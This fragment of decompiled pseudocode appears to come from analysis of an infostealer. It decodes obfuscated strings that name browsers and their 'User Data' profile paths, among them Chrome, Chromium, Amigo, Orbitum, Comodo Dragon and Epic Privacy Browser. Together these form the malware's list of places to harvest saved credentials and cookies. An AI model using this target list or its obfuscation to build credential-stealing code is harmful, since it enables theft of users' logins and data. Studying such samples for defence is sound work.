 Opera_0 = sub_422F70("FaMGokg="); // Opera
dword_4324F4 = sub_422F70("Bo8kv0bACCCC2WCtmYNf0Yu076PVZ9VIdb9W");// \\Google\\Chrome\\User Data
Google_Chrome_0 = sub_422F70("HbwMt0XCRAa290yojg==");// Google Chrome
dword_4325E4 = sub_422F70("Bo8guFvICSyr6H+Zvp9Xxves26TR");// \\Chromium\\User Data
Chromium_0 = sub_422F70("GbsRv0TOESg="); // Chromium
dword_43253C = sub_422F70("Bo8ov0TCECSC2Xa2jp4S8Lac2w==");// \\Kometa\\User Data
Kometa_0 = sub_422F70("EbwOtV3G"); // Kometa
dword_43246C = sub_422F70("Bo8ivUDACxmC0FCgmcx21aOJ");// \\Amigo\\User Data
Amigo_0 = sub_422F70("G74Kt0Y="); // Amigo
dword_432670 = sub_422F70("Bo83v1vEDBmC0FCgmcx21aOJ");// \\Torch\\User Data
Torch_0 = sub_422F70("DrwRs0E="); // Torch
dword_43230C = sub_422F70("Bo8sokvOEDCz2X+QmIlAlJOJzrE=");// \\Orbitum\\User Data
Orbitum_0 = sub_422F70("FaEBuV3SCQ=="); // Orbitum
dword_432684 = sub_422F70("Bo8gv0TIZCqC2We3iotd2ou076PVZ9VIdb9W");// \\Como
Comodo_Dragon_0 = sub_422F70("GbwOv03IRAGs5ESqhQ==");// Comodo Dragon
dword_432324 = sub_422F70("Bo8tuUrPFiqz4H+Zvp9Xxves26TR");// \\Nichrome\\User Data
Ni = sub_422F70("FLpjuFvICSA="); // Ni
dword_432350 = sub_422F70("Bo8usVHTDCqwsH+Zvp9XxqQ=");// \\Maxthon5\\Users
Maxthon5_0 = sub_422F70("F7IbpEHICnA="); // Maxthon5
dword_4321BC = sub_422F70("Bo8woFzTCiy12X+QmIlAlJOJzrE=");// \\Sputnik\\User Data
Sputnik_0 = sub_422F70("CaMWpEfODw=="); // Sputnik
dword_4324DC = sub_422F70("Bo8moEDERBWs7FWkiJUS9qWHzaPVZ6lQQbhS6h4V4zTd");// \\Epic Privacy Browser\\User Data
EPB_0 = sub_422F70("H4Mh"); // EPB